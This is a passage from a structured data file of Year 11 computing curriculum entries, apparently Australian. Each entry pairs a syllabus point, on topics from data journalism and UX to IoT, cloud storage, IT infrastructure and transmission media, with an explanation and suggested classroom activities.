information.\n\n**What is Data Journalism?**\n- Uses data sets as the primary source for stories.\n- Presents findings through interactive charts, maps, and infographics.\n- Combines narrative text with visual elements to guide the audience.\n- Examples include election results dashboards and climate change visualisations.\n\n**The Data Journalism Process:**\n1. **Find a story:** Identify a topic where data provides insight. Use open data sources (ABS, data.gov.au).\n2. **Collect and clean data:** Gather relevant data sets and prepare them (remove errors, standardise formats).\n3. **Analyse:** Look for patterns, trends, and outliers.\n4. **Visualise:** Choose appropriate chart types (bar, line, scatter, map).\n5. **Build interactivity:** Allow users to filter, hover, and explore data.\n6. **Write the narrative:** Combine visualisations with explanatory text.\n7. **Publish:** Deploy to the web.\n\n**Tools for Data Journalism:**\n- Data analysis: Google Sheets, Excel, or Python with pandas.\n- Visualisation: Chart.js, D3.js, Datawrapper, Flourish.\n- Publishing: HTML/CSS/JavaScript or platforms like WordPress.\n\nConnections: Links to web development, UX/UI design, file formats, and ethical considerations around data representation.\n\nCommon misconceptions: Students may think data journalism is just making charts. The journalism aspect — finding a story, verifying data, presenting fairly — is equally important.", "teaching_example": "### How to teach this\n\nGuide students through a structured project using Australian Bureau of Statistics (ABS) data on a topic relevant to their lives (e.g., youth employment, internet usage).\n\nAnalogy: Data journalism is like being a detective and a storyteller simultaneously. The data is your evidence, the visualisations are your exhibits, and the narrative is your closing argument.\n\nActivity: Students use Datawrapper or Flourish to create an interactive chart from an ABS data set, write a 200-word narrative, and embed both in a simple HTML page.\n\nDiscussion prompt: \"How can the same data set tell different stories depending on how it is presented? What responsibility do data journalists have?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "content_text": "Select an appropriate project management approach to develop an interactive media-based solution", "explanation": "## Project Management for Interactive Media\n\nSuccessful interactive media projects require systematic planning, organisation, and management.\n\n**Traditional (Waterfall) Approach:**\n- Sequential phases: Requirements, Design, Development, Testing, Deployment.\n- Each phase must be completed before the next begins.\n- Best for: Projects with well-defined, stable requirements.\n- Limitations: Inflexible to changes; late discovery of issues.\n\n**Agile Approach:**\n- Iterative development in short sprints (typically 1–4 weeks).\n- Working software delivered incrementally with regular stakeholder feedback.\n- Best for: Projects where requirements may change or early user feedback is valuable.\n- Common frameworks: Scrum (roles, sprints, stand-ups) and Kanban (visual workflow boards).\n\n**Project Management Tools:**\n- **Gantt charts:** Visualise tasks, dependencies, and timelines.\n- **Kanban boards:** Track tasks across columns (To Do, In Progress, Done). Tools include Trello and Jira.\n- **Communication tools:** Slack, Microsoft Teams.\n- **Version control:** Git and GitHub for managing code changes.\n\n**Key Elements:**\n- Scope definition: What will and will not be included.\n- Timeline and milestones.\n- Resource allocation: People, software, hardware, budget.\n- Risk management: Identifying problems and mitigation strategies.\n- Quality assurance: Testing and review processes.\n\nConnections: Links to design thinking, web development, and all practical project work.\n\nCommon misconceptions: Students often think project management is unnecessary for small projects. Even a solo project benefits from clear planning and task tracking.", "teaching_example": "### How to teach this\n\nHave half the class plan a website using Waterfall and the other half use Agile (three short sprints). Compare outcomes and experiences.\n\nAnalogy: Waterfall is like following a recipe exactly from start to finish. Agile is like cooking by taste, adjusting as you go.\n\nActivity: Students set up a Trello board for their project, breaking it into tasks with estimated completion times, priorities, and milestones.\n\nDiscussion prompt: \"Think about a group project that went wrong. What project management techniques could have prevented the problems?\""}, {"subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "content_text": "Apply features of user interaction and UX within web-based systems", "explanation": "## User Interaction and UX in Web-Based Systems\n\nWeb-based systems rely on effective interaction features to create positive user experiences.\n\n**Key Interaction Features:**\n- **Navigation systems:** Menus (hamburger, dropdown, sidebar), breadcrumbs, search, and footer links.\n- **Forms and input:** Text fields, dropdowns, checkboxes, radio buttons, date pickers. Form validation provides immediate feedback.\n- **Feedback mechanisms:** Loading indicators, success messages, error alerts, and progress bars.\n- **Scroll and reveal effects:** Parallax scrolling, lazy loading images, scroll-triggered animations.\n- **Responsive interactions:** Appropriately sized touch targets for mobile, hover effects for desktop.\n\n**UX Principles in Practice:**\n- **Fitts's Law:** Important elements should be large and easy to reach.\n- **Jakob's Law:** Users expect your site to work like sites they already know.\n- **Hick's Law:** More choices means longer decisions. Simplify options to reduce cognitive load.\n- **Recognition over recall:** Use visible labels and menus rather than requiring users to remember commands.\n\n**Implementation Technologies:**\n- CSS transitions and animations for visual feedback.\n- JavaScript event listeners for interactive elements.\n- ARIA attributes for accessible interactions.\n- Media queries for responsive design.\n\nConnections: Integrates UI/UX theory with practical web development, design thinking, and accessibility.\n\nCommon misconceptions: Students often add interactions for visual impact without considering usability. Every interaction should serve a purpose — helping users accomplish their goals.", "teaching_example": "### How to teach this\n\nConduct a UX audit: students evaluate three websites using a checklist of interaction features and UX principles, identifying strengths and suggesting improvements.\n\nAnalogy: User interaction features are like signage in a building. Good signage helps people find where they need to go without asking for help.\n\nActivity: Students add three interactive features to an existing HTML page: a responsive navigation menu, form validation, and a scroll-triggered animation. They test with a classmate and iterate.\n\nDiscussion prompt: \"Have you ever abandoned a website because you could not figure out how to do something? What interaction feature was missing?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "content_text": "Investigate the effects of disruptive technology on everyday computing", "explanation": "## Disruptive Technology and Everyday Computing\n\nDisruptive technology refers to innovations that significantly alter or replace existing technologies, markets, and practices.\n\n**Key Disruptive Technologies:**\n- **Smartphones:** Disrupted separate devices (cameras, GPS, MP3 players) by combining functionality.\n- **Cloud computing:** Disrupted on-premises IT infrastructure. Users access computing resources without owning servers.\n- **Streaming services:** Disrupted physical media (DVDs, CDs) and broadcast television.\n- **Ride-sharing apps:** Disrupted the taxi industry through platform-based services.\n- **Artificial intelligence:** Disrupting content creation, customer service, and data analysis.\n- **Blockchain:** Disrupting traditional financial systems with decentralised transactions.\n- **3D printing:** Disrupting manufacturing with on-demand, customised production.\n\n**Characteristics of Disruptive Technology:**\n- Often starts as inferior to existing solutions but improves rapidly.\n- Typically more accessible, affordable, or convenient.\n- Creates new markets while displacing established ones.\n- Frequently dismissed by market leaders initially.\n\n**Impact on Everyday Life in Australia:**\n- Changes in work practices (remote work, gig economy).\n- Transformed education delivery (online learning).\n- Altered social interactions (social media, messaging).\n- Shifted retail (e-commerce overtaking physical stores).\n\nConnections: Links to IoT, cloud computing, enterprise networks, and start-up culture.\n\nCommon misconceptions: Students often think disruptive technology is always \"better.\" Sometimes disruption replaces something that worked well with something cheaper but initially lower quality.", "teaching_example": "### How to teach this\n\nCreate a \"then and now\" matching activity: cards showing technologies from 20 years ago (street directories, encyclopaedias, video rental stores) matched with their disruptive replacements.\n\nAnalogy: Disruptive technology is like a river changing course. The old riverbed gradually dries up while the new channel carves a completely different path.\n\nActivity: Students research one disruptive technology, create a timeline showing how it displaced the incumbent, and present both benefits and negative consequences.\n\nDiscussion prompt: \"What technology do you use every day that might be disrupted in the next 10 years? What could replace it?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "content_text": "Investigate the application of graph and network theory in the design of social networks", "explanation": "## Graph and Network Theory in Social Network Design\n\nGraph theory provides the mathematical foundation for understanding and designing social networks. A graph consists of nodes (vertices) connected by edges (links), which maps directly to how social networks operate.\n\n**Key Concepts:**\n- **Nodes:** Represent individual users, pages, or groups in a social network.\n- **Edges:** Represent connections (friendships, follows, interactions) between nodes.\n- **Directed vs undirected graphs:** Twitter/Instagram follows are directed (one-way); Facebook friendships are undirected (mutual).\n- **Weighted edges:** Some connections are stronger than others based on interaction frequency.\n\n**Network Properties:**\n- **Degree centrality:** The number of connections a node has. Users with high degree centrality are well-connected hubs.\n- **Betweenness centrality:** Measures how often a node acts as a bridge between other nodes. Important for information flow.\n- **Clustering coefficient:** How interconnected a user's friends are with each other. High clustering indicates tight-knit communities.\n- **Small world phenomenon:** The idea that most people are connected through a surprisingly small number of intermediaries (six degrees of separation).\n\n**Applications in Social Network Design:**\n- Friend recommendation algorithms use graph traversal to suggest connections.\n- Community detection algorithms identify groups of closely connected users.\n- Influence analysis identifies key opinion leaders for marketing.\n- Information spread modelling predicts how content goes viral.\n\nConnections: Links to computer network design, optimisation, and data journalism.\n\nCommon misconceptions: Students may think graph theory is purely mathematical. In practice, it directly drives the algorithms that power friend suggestions, content feeds, and community features on social platforms.", "teaching_example": "### How to teach this\n\nStart with a hands-on graph activity: have students draw their own social network on paper, representing friends as nodes and connections as edges. Then calculate degree centrality for each person.\n\nAnalogy: A social network graph is like a map of a city. People are intersections, friendships are roads. Some intersections are major hubs (high centrality) where many roads meet.\n\nActivity: Students use a simple graph tool (e.g., GraphOnline or Gephi) to create and analyse a small social network, identifying the most connected nodes and community clusters.\n\nDiscussion prompt: \"How do you think Instagram decides who to suggest you follow? What graph theory concepts might be involved?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "content_text": "Describe how web applications and dedicated apps for mobile devices influence the success of social networking", "explanation": "## Web Apps vs Mobile Apps in Social Networking\n\nThe platform through which users access social networks — whether web applications or dedicated mobile apps — significantly influences the network's adoption, engagement, and ultimate success.\n\n**Web Applications:**\n- Accessed through browsers without installation.\n- Cross-platform compatibility (works on any device with a browser).\n- Easier to update (changes deploy instantly to all users).\n- Limited access to device features (camera, GPS, push notifications).\n- Examples: Twitter/X web interface, Facebook desktop version, Reddit web.\n\n**Dedicated Mobile Apps:**\n- Downloaded and installed on specific devices (iOS, Android).\n- Full access to device features (camera, microphone, GPS, contacts, push notifications).\n- Optimised performance and offline capabilities.\n- Push notifications drive re-engagement and habit formation.\n- App store discoverability increases exposure.\n- Examples: Instagram, TikTok, Snapchat (mobile-first platforms).\n\n**Impact on Social Network Success:**\n- **Mobile-first design:** The most successful modern social networks (TikTok, Instagram, Snapchat) were designed primarily for mobile, leveraging camera and touch features.\n- **Push notifications:** Drive daily active usage by pulling users back into the app.\n- **Responsive web design:** Ensures web versions work on mobile, reaching users who cannot or will not install apps.\n- **Progressive Web Apps (PWAs):** Combine web and app benefits — installable, offline-capable, but built with web technologies.\n\nConnections: Links to UX/UI design, hardware requirements, and disruptive technology.\n\nCommon misconceptions: Students often think all social media must be accessed through apps. Many platforms offer full-featured web versions, and PWAs blur the line between web and native apps.", "teaching_example": "### How to teach this\n\nCompare the same social network across platforms: have students use Facebook (or another platform) on both the website and the mobile app, documenting differences in features, usability, and experience.\n\nAnalogy: A web app is like a food court in a shopping centre — accessible to anyone who walks in. A mobile app is like a restaurant with a loyalty card — you need to sign up, but you get a more tailored, personalised experience.\n\nActivity: Students research three social networks and classify each as web-first, mobile-first, or balanced. They present evidence for their classification and discuss how the platform choice influenced the network's success.\n\nDiscussion prompt: \"Why do you think TikTok became so popular as a mobile app? Could it have succeeded as a website-only platform?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "content_text": "Investigate how the development of hardware and software has influenced the adoption of the Internet of Things (IoT) and the Internet of Me (IoMe)", "explanation": "## IoT and IoMe: Hardware and Software Influences\n\nThe Internet of Things (IoT) refers to the network of physical devices embedded with sensors, software, and connectivity that enables them to collect and exchange data. The Internet of Me (IoMe) extends this concept to highly personalised digital ecosystems tailored to individual users.\n\n**Hardware Developments Enabling IoT:**\n- **Miniaturisation:** Sensors and processors have become tiny and cheap enough to embed in everyday objects.\n- **Low-power chips:** Energy-efficient processors allow battery-powered devices to operate for months or years.\n- **Improved connectivity hardware:** Wi-Fi, Bluetooth Low Energy (BLE), Zigbee, and LoRaWAN enable diverse communication needs.\n- **Affordable sensors:** Temperature, motion, humidity, light, and biometric sensors are now cost-effective.\n\n**Software Developments Enabling IoT:**\n- **Cloud platforms:** AWS IoT, Google Cloud IoT, and Azure IoT Hub process and store massive amounts of device data.\n- **Edge computing:** Processing data on or near the device reduces latency and bandwidth requirements.\n- **Machine learning:** AI algorithms analyse IoT data to identify patterns and make predictions.\n- **Mobile apps:** Provide user interfaces for controlling and monitoring IoT devices.\n\n**Internet of Me (IoMe):**\n- Personalised health monitoring through wearables (smartwatches, fitness trackers).\n- Smart home systems that learn individual preferences (lighting, temperature, music).\n- Personalised content recommendations across devices.\n- Digital assistants that understand personal context and routines.\n\n**Australian Context:** Smart agriculture using IoT sensors monitors soil moisture, weather, and livestock health across vast properties.\n\nConnections: Links to enterprise networks, SCADA systems, network security, and device interoperability.\n\nCommon misconceptions: Students may think IoT is only about smart home gadgets. IoT applications span agriculture, healthcare, manufacturing, transport, and city infrastructure.", "teaching_example": "### How to teach this\n\nBring in IoT devices for a hands-on exploration: a smart plug, a fitness tracker, a temperature sensor, or a Raspberry Pi with sensors. Students examine how hardware and software work together.\n\nAnalogy: IoT is like giving everyday objects the ability to talk to each other. Imagine if your alarm clock told your coffee machine to start brewing, which told your car to warm up — all without you doing anything.\n\nActivity: Students map out all the IoT devices in their home or school, identifying what data each collects, where that data goes, and what software processes it.\n\nDiscussion prompt: \"Is the Internet of Me a convenience or a privacy concern? How much personal data are you comfortable sharing with your devices?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "content_text": "Outline the business and individual cultural characteristics that contribute to the success of start-ups", "explanation": "## Start-Up Success Characteristics\n\nStart-ups are newly established businesses, often technology-driven, seeking to solve a problem or meet a market need. Understanding the characteristics that contribute to start-up success provides insight into innovation and entrepreneurship.\n\n**Business Characteristics:**\n- **Problem-solution fit:** Successful start-ups identify a genuine problem and create a compelling solution that people will pay for.\n- **Minimum Viable Product (MVP):** Launching with a basic but functional product to test the market before investing heavily.\n- **Scalability:** The business model can grow without proportionally increasing costs.\n- **Revenue model:** Clear understanding of how the business will make money (subscription, advertising, freemium, marketplace fees).\n- **Market timing:** Entering the market when conditions are right — not too early (no demand) or too late (too much competition).\n- **Funding:** Access to capital through bootstrapping, angel investors, venture capital, or government grants.\n\n**Cultural Characteristics:**\n- **Innovation mindset:** Willingness to challenge existing approaches and think differently.\n- **Risk tolerance:** Accepting that failure is a natural part of the process and learning from it.\n- **Agile methodology:** Ability to pivot quickly based on user feedback and market changes.\n- **Flat organisational structure:** Fewer hierarchical layers enable faster decision-making.\n- **Diverse teams:** Different perspectives drive more creative and robust solutions.\n- **User-centric focus:** Obsession with understanding and serving customer needs.\n\n**Australian Start-Up Ecosystem:** Canva (Sydney) and Atlassian (Sydney) are notable Australian tech success stories. Government programs like the R&D Tax Incentive support innovation.\n\nConnections: Links to disruptive technology, project management approaches, and enterprise computing.\n\nCommon misconceptions: Students often think start-ups are just about having a good idea. Execution, timing, team culture, and persistence are equally, if not more, important than the initial concept.", "teaching_example": "### How to teach this\n\nUse a case study of an Australian start-up success (e.g., Canva or Atlassian). Students research its journey from idea to success, identifying the business and cultural characteristics that contributed.\n\nAnalogy: A start-up is like planting a seed. The idea is the seed, but it needs the right soil (market), water (funding), sunlight (timing), and care (team culture) to grow into something substantial.\n\nActivity: Students develop a one-page start-up pitch for a technology product, identifying the problem, solution, target market, revenue model, and team culture needed.\n\nDiscussion prompt: \"Why do most start-ups fail? What can founders do to increase their chances of success?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "content_text": "Investigate how the developments in network connectivity and speed have influenced work practices within an enterprise", "explanation": "## Network Connectivity, Speed, and Work Practices\n\nAdvances in network technology have fundamentally transformed how enterprises operate, enabling new work models and improving productivity.\n\n**Network Speed Evolution:**\n- Dial-up (56 Kbps) limited work to basic email and text-based web pages.\n- Broadband (1-100 Mbps) enabled file sharing, video conferencing, and web-based applications.\n- Fibre optic and NBN (100 Mbps-1 Gbps) supports real-time collaboration, cloud computing, and streaming.\n- 5G mobile networks (up to 10 Gbps) enable mobile workforce and IoT integration.\n\n**Transformed Work Practices:**\n- **Remote and hybrid work:** High-speed connections allow employees to work from home with video conferencing, VPN access, and cloud-based tools.\n- **Cloud-based collaboration:** Teams work simultaneously on shared documents (Google Workspace, Microsoft 365) regardless of location.\n- **Video conferencing:** Zoom, Teams, and Google Meet replaced many face-to-face meetings, reducing travel costs and time.\n- **VoIP and unified communications:** Voice calls, messaging, and video integrated into single platforms.\n- **BYOD (Bring Your Own Device):** Fast, reliable networks allow employees to use personal devices securely.\n\n**Enterprise Benefits:**\n- Reduced office space costs through remote work.\n- Access to global talent pools.\n- Improved disaster recovery and business continuity.\n- Real-time data access for faster decision-making.\n\n**Challenges:**\n- Cybersecurity risks increase with remote access.\n- Digital divide affects regional and rural Australian workers.\n- Work-life balance concerns with always-on connectivity.\n\nConnections: Links to cloud computing, network architecture, security measures, and enterprise storage.\n\nCommon misconceptions: Students may think faster internet simply means faster downloads. The real impact is on enabling entirely new ways of working that were previously impossible.", "teaching_example": "### How to teach this\n\nCreate a comparison activity: students research how a specific job (e.g., graphic designer, accountant, teacher) was done in 2000 versus today, identifying which changes were enabled by network improvements.\n\nAnalogy: Network speed is like the width of a motorway. A single lane (dial-up) creates bottlenecks. Adding lanes (broadband, fibre) allows more traffic to flow smoothly, enabling new types of journeys.\n\nActivity: Students interview a family member about how their workplace has changed due to improved connectivity. They create a before-and-after comparison poster.\n\nDiscussion prompt: \"Could your parents' jobs be done entirely from home with current network speeds? What would be gained and lost?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "content_text": "Examine the benefits and limitations of digital workflows operating in an enterprise", "explanation": "## Digital Workflows in Enterprise\n\nA digital workflow is a sequence of automated or semi-automated tasks that move information through an organisation electronically, replacing paper-based processes.\n\n**Examples of Digital Workflows:**\n- Employee onboarding: Digital forms, automated account creation, online training modules.\n- Invoice processing: Electronic submission, automated approval routing, digital payment.\n- Customer support: Ticketing systems that route, track, and escalate issues.\n- Content publishing: Drafting, review, approval, and publication through a content management system.\n- Project management: Task assignment, progress tracking, and reporting through tools like Jira or Asana.\n\n**Benefits:**\n- **Efficiency:** Tasks are completed faster with less manual handling and fewer bottlenecks.\n- **Consistency:** Standardised processes reduce errors and ensure compliance.\n- **Transparency:** Digital trails provide visibility into task status and accountability.\n- **Scalability:** Workflows can handle increased volume without proportional staff increases.\n- **Accessibility:** Staff can access workflows from anywhere with an internet connection.\n- **Data collection:** Digital workflows generate data that can be analysed to improve processes.\n\n**Limitations:**\n- **Initial cost:** Software licences, implementation, and training require significant investment.\n- **Change resistance:** Staff may resist transitioning from familiar paper-based processes.\n- **Technical dependencies:** System outages or software failures can halt workflows entirely.\n- **Over-automation:** Some decisions require human judgement that automated workflows cannot provide.\n- **Security risks:** Digital workflows create attack surfaces for cybersecurity threats.\n- **Complexity:** Poorly designed workflows can be more cumbersome than the paper processes they replace.\n\nConnections: Links to network connectivity, cloud computing, enterprise storage, and cybersecurity.\n\nCommon misconceptions: Students may assume digital workflows are always better than paper. In some contexts, particularly where internet access is unreliable, paper processes remain more practical.", "teaching_example": "### How to teach this\n\nSimulate a workflow comparison: have students process a mock \"leave application\" using paper (written form, physical signatures, filing cabinet) and digitally (Google Form, email approval, spreadsheet tracking). Compare time, effort, and reliability.\n\nAnalogy: A digital workflow is like an assembly line in a factory. Each step is defined, materials move automatically to the next station, and the whole process is visible and measurable.\n\nActivity: Students map an existing school process (e.g., excursion permission, library borrowing) as a flowchart, then redesign it as a digital workflow, identifying benefits and potential issues.\n\nDiscussion prompt: \"What school processes could be improved with digital workflows? What challenges might arise in implementing them?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "content_text": "Investigate data storage requirements for an enterprise", "explanation": "## Enterprise Data Storage Requirements\n\nEnterprises generate and rely on vast amounts of data, making storage planning critical for operations, compliance, and growth.\n\n**Types of Enterprise Data:**\n- **Structured data:** Databases, spreadsheets, financial records — organised in predefined formats.\n- **Unstructured data:** Emails, documents, images, videos, social media posts — no predefined structure.\n- **Semi-structured data:** JSON, XML, log files — some organisational structure but flexible.\n\n**Storage Considerations:**\n- **Capacity:** How much data needs to be stored now and projected growth over time.\n- **Performance:** How quickly data needs to be accessed. Transactional databases need low latency; archival data can tolerate slower access.\n- **Availability:** Uptime requirements. Critical systems may need 99.99% availability.\n- **Redundancy:** Data must be backed up to protect against loss. RAID configurations, offsite backups, and geographic replication.\n- **Security:** Encryption at rest and in transit, access controls, and compliance with regulations.\n- **Compliance:** Australian Privacy Act requirements for personal data. Industry-specific regulations (healthcare, finance) may impose additional requirements.\n- **Cost:** Balancing performance and capacity against budget constraints.\n\n**Storage Technologies:**\n- **On-premises:** Physical servers and storage arrays in the organisation's data centre. Full control but high upfront cost.\n- **Cloud storage:** Scalable, pay-as-you-go storage from providers like AWS, Azure, and Google Cloud.\n- **Hybrid:** Combination of on-premises and cloud, balancing control with flexibility.\n- **NAS (Network Attached Storage):** Dedicated file storage accessible over the network.\n- **SAN (Storage Area Network):** High-performance block-level storage for databases and applications.\n\nConnections: Links to cloud computing, network architecture, cybersecurity, and digital workflows.\n\nCommon misconceptions: Students often think cloud storage means data is \"in the cloud\" rather than on physical servers. Cloud data centres are real buildings with real hardware; \"cloud\" refers to the service model, not the location.", "teaching_example": "### How to teach this\n\nCalculate storage needs: give students a scenario (e.g., a school with 1000 students, producing 50MB of data per student per year, requiring 7 years of retention). They calculate total storage needed and recommend a solution.\n\nAnalogy: Enterprise data storage is like a library. You need enough shelves (capacity), a catalogue system to find books quickly (performance), fire protection (redundancy), locked sections for valuable items (security), and a plan for when you run out of space (scalability).\n\nActivity: Students compare three storage solutions (on-premises server, cloud storage, hybrid) for a given scenario, evaluating cost, security, accessibility, and scalability.\n\nDiscussion prompt: \"Where does your school store student data? What would happen if that storage system failed?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "content_text": "Explore cloud computing services", "explanation": "## Cloud Computing Services\n\nCloud computing delivers computing resources — servers, storage, databases, networking, software, and analytics — over the internet on a pay-as-you-go basis.\n\n**Service Models:**\n- **IaaS (Infrastructure as a Service):** Provides virtualised computing resources. The user manages operating systems, applications, and data. Examples: AWS EC2, Microsoft Azure VMs, Google Compute Engine.\n- **PaaS (Platform as a Service):** Provides a platform for developing, testing, and deploying applications without managing underlying infrastructure. Examples: Google App Engine, Heroku, Azure App Service.\n- **SaaS (Software as a Service):** Provides complete applications accessed through a browser. The provider manages everything. Examples: Google Workspace, Microsoft 365, Salesforce, Canva.\n\n**Deployment Models:**\n- **Public cloud:** Resources shared among multiple tenants on provider infrastructure. Most cost-effective and scalable.\n- **Private cloud:** Dedicated infrastructure for a single organisation. Greater control and security.\n- **Hybrid cloud:** Combination of public and private, allowing sensitive data to remain on-premises while leveraging public cloud for other workloads.\n- **Multi-cloud:** Using services from multiple cloud providers to avoid vendor lock-in.\n\n**Benefits:**\n- Scalability: Resources can be increased or decreased on demand.\n- Cost efficiency: No large upfront hardware investment; pay only for what you use.\n- Accessibility: Access from anywhere with an internet connection.\n- Automatic updates: Provider handles maintenance and security patches.\n\n**Challenges:**\n- Internet dependency: No internet means no access.\n- Data sovereignty: Australian data stored overseas may be subject to foreign laws.\n- Vendor lock-in: Migrating between providers can be difficult.\n\nConnections: Links to enterprise storage, network connectivity, cybersecurity, and digital workflows.\n\nCommon misconceptions: Students often think \"the cloud\" is a single entity. In reality, it consists of massive data centres run by competing companies, each offering different services and pricing models.", "teaching_example": "### How to teach this\n\nUse a layered pizza analogy to explain IaaS, PaaS, and SaaS: IaaS is buying ingredients and cooking yourself; PaaS is getting a pre-made base and adding your own toppings; SaaS is ordering a complete pizza delivered to your door.\n\nActivity: Students categorise 15 technology services (Gmail, AWS, Heroku, Dropbox, Azure VMs, Canva, etc.) into IaaS, PaaS, and SaaS, justifying each classification.\n\nDiscussion prompt: \"Your school uses Google Workspace for Education. What type of cloud service is this? What would happen if Google's servers went down for a day?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "content_text": "Compare different types of cloud-based data storage in terms of access and services", "explanation": "## Comparing Cloud-Based Data Storage\n\nCloud-based storage comes in various forms, each optimised for different access patterns, performance needs, and use cases.\n\n**Object Storage:**\n- Stores data as objects (files with metadata) in flat structures called buckets.\n- Best for: Large unstructured data — images, videos, backups, archives.\n- Access: Via APIs and URLs. Not suitable for frequently modified files.\n- Examples: AWS S3, Google Cloud Storage, Azure Blob Storage.\n- Cost: Very low per GB, especially for infrequently accessed data.\n\n**Block Storage:**\n- Stores data in fixed-size blocks, like a virtual hard drive.\n- Best for: Databases, virtual machines, applications requiring low-latency access.\n- Access: Attached to a single compute instance, like a local disk.\n- Examples: AWS EBS, Azure Managed Disks, Google Persistent Disk.\n- Cost: Higher than object storage but faster performance.\n\n**File Storage:**\n- Traditional file system structure with folders and files, accessible over a network.\n- Best for: Shared file access, home directories, content management systems.\n- Access: Multiple users and applications can access simultaneously via standard protocols (NFS, SMB).\n- Examples: AWS EFS, Azure Files, Google Cloud Filestore.\n- Cost: Mid-range, balancing accessibility and performance.\n\n**Database as a Service (DBaaS):**\n- Managed database services for structured data.\n- Best for: Application data, user records, transactions.\n- Examples: AWS RDS, Google Cloud SQL, Azure SQL Database.\n\n**Comparison Factors:**\n- Access speed and latency requirements.\n- Concurrent access needs (single user vs shared).\n- Data structure (structured vs unstructured).\n- Cost per GB and data transfer fees.\n- Redundancy and backup options.\n- Geographic distribution and data sovereignty.\n\nConnections: Links to enterprise storage requirements, cloud computing services, and network architecture.\n\nCommon misconceptions: Students often think all cloud storage is the same. Choosing the wrong type can result in poor performance, excessive costs, or functionality limitations.", "teaching_example": "### How to teach this\n\nCreate a storage matching exercise: provide five enterprise scenarios (e.g., storing employee photos, running an online store database, sharing department files, archiving old records, hosting a web application) and have students recommend the appropriate cloud storage type for each.\n\nAnalogy: Cloud storage types are like different storage solutions at home. Object storage is like a warehouse (cheap, lots of space, but slow to find specific items). Block storage is like a desk drawer (fast access, limited space). File storage is like a shared bookshelf (everyone can access it).\n\nActivity: Students research the pricing of AWS S3, EBS, and EFS for storing 100GB of data, comparing costs and identifying which scenarios justify the price differences.\n\nDiscussion prompt: \"Why would a company choose expensive block storage over cheap object storage? When does the extra cost pay for itself?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "content_text": "Describe key components of an organisation's information technology infrastructure", "explanation": "## Key Components of IT Infrastructure\n\nAn organisation's IT infrastructure encompasses all the hardware, software, networks, and services required to support its technology operations.\n\n**Hardware Components:**\n- **Servers:** Provide centralised computing power for applications, databases, email, and file storage. Can be physical or virtualised.\n- **Workstations and endpoints:** Desktop computers, laptops, tablets, and smartphones used by employees.\n- **Networking equipment:** Routers direct traffic between networks; switches connect devices within a network; access points provide wireless connectivity.\n- **Storage systems:** NAS, SAN, and cloud storage for data retention.\n- **Peripherals:** Printers, scanners, monitors, and input devices.\n\n**Software Components:**\n- **Operating systems:** Windows Server, Linux distributions for servers; Windows, macOS for workstations.\n- **Enterprise applications:** ERP (Enterprise Resource Planning), CRM (Customer Relationship Management), email systems.\n- **Security software:** Firewalls, antivirus, intrusion detection systems.\n- **Virtualisation:** VMware, Hyper-V for running multiple virtual servers on physical hardware.\n\n**Network Components:**\n- **LAN (Local Area Network):** Connects devices within a building or campus.\n- **WAN (Wide Area Network):** Connects geographically dispersed locations.\n- **Internet connectivity:** ISP connections providing access to external resources.\n- **VPN (Virtual Private Network):** Secure remote access to the organisation's network.\n\n**Services:**\n- Cloud services (IaaS, PaaS, SaaS).\n- Managed IT services and support.\n- Backup and disaster recovery systems.\n\nConnections: Links to network architecture, transmission media, cloud computing, and cybersecurity.\n\nCommon misconceptions: Students often think IT infrastructure is just computers and the internet. It includes a complex ecosystem of interconnected hardware, software, and services that all must work together reliably.", "teaching_example": "### How to teach this\n\nConduct a school IT infrastructure tour: arrange for the school's IT support to show students the server room, network switches, and wireless access points. Students map what they see.\n\nAnalogy: IT infrastructure is like the plumbing, electrical wiring, and ventilation of a building. You don't see it when everything works, but the whole building depends on it.\n\nActivity: Students create an IT infrastructure diagram for a small business (e.g., a cafe with 5 staff, POS system, Wi-Fi for customers, and security cameras), labelling each component and explaining its role.\n\nDiscussion prompt: \"What would happen to your school if the IT infrastructure failed completely for one week? Which systems would be missed most?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "content_text": "Describe how transmission media is used in networks", "explanation": "## Transmission Media in Networks\n\nTransmission media refers to the physical or wireless pathways through which data travels across a network. The choice of media affects speed, distance, reliability, and cost.\n\n**Guided (Wired) Media:**\n- **Twisted pair cable (UTP/STP):** Most common in LANs. Category 5e supports up to 1 Gbps; Category 6a supports up to 10 Gbps. Maximum distance approximately 100 metres. Affordable and easy to install.\n- **Coaxial cable:** Used in older networks and cable TV/internet. Better shielding than twisted pair but being replaced by fibre optic.\n- **Fibre optic cable:** Uses light pulses through glass or plastic fibres. Extremely fast (up to hundreds of Gbps), long distance (kilometres), and immune to electromagnetic interference. Higher cost and more difficult to install.\n\n**Unguided (Wireless) Media:**\n- **Wi-Fi (IEEE 802.11):** Common for LANs. Wi-Fi 6 (802.11ax) supports multi-gigabit speeds. Range affected by walls and interference.\n- **Bluetooth:** Short-range (up to 100m) connections between devices. Used for peripherals, headphones, and IoT devices.\n- **Cellular (4G/5G):** Wide-area wireless connectivity. 5G offers low latency and high speeds for mobile and IoT applications.\n- **Satellite:** Provides connectivity in remote areas. Higher latency due to signal travel distance. Used in rural Australia (e.g., Starlink, Sky Muster).\n- **Infrared:** Very short range, line-of-sight. Used in some remote controls and older device communication.\n\n**Selection Criteria:**\n- Bandwidth requirements and speed.\n- Distance between nodes.\n- Environmental factors (interference, physical obstacles).\n- Cost and installation complexity.\n- Security 